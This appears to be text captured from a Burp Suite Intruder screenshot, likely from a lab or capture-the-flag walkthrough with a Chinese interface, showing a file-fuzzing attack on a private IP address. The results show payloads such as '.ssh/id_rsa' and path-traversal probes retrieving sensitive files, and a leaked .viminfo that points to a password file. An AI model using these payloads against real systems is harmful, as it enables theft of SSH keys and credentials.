 攻击 保存 4. Intruder attack of http://192.168.2.181
4. Intruder attack of http://192.168.2.181 攻击 保存
结果 位置 payload 资源池 设置
Intruder attack results filter: 显示所有条目
请求 payload 状态码 接收到响应 错误 超时 长度 注释
501 .ssh/id_rsa 200 8 2851
413 .profile 200 11 1055
567 .viminfo 200 8 949
506 .ssh/id_rsa.pub 200 9 816
0 200 2 247
1 !.gitignore 200 1 247
2 !.htaccess 200 2 247
3 !.htpasswd 200 4 247
4 %20../ 200 2 247
请求 响应
美化 Raw Hex 页面渲染 \n
20 # Command Line History (newest to oldest):
21 :wq!
22 |2,0,1648909714,,"wq!"
23
24 # Search String History (newest to oldest):
25
26 # Expression History (newest to oldest):
27
28 # Input Line History (newest to oldest):
29
30 # Debug Line History (newest to oldest):
31
32 # Registers:
33
34 # Password file Created:
35 '0 1 3 /usr/local/etc/mypass.txt
36 |4,48,1,3,1648909714,"/usr/local/etc/mypass.txt"
37
38 # History of marks within files (newest to oldest):
39
40 > /usr/local/etc/mypass.txt
41 *1648909713 0
42 "1 3
搜索 0高亮
已完成